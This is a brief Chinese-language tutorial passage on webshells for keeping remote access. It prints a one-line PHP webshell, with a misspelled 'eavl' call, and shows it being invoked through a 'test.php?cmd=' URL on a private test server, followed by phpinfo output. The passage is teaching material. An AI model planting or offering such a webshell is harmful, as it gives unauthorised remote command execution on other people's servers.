 Webshell-维持远程访问
<?php @eavl($_REQUEST[’cmd’]);?>
一句话木马就是最典型的 WebShell
通过一句话木马就可以远程访问服务器并执行命令
通过对该文件传入相应的命令就可以在服务器上执行该命令
192.168.25.169/test.php?cmd=phpinfo();
通过路径访问 WebShell
PHP Version 7.3.4
传入想要执行的命令
System
Windows NT WIN-67U3FPE4B0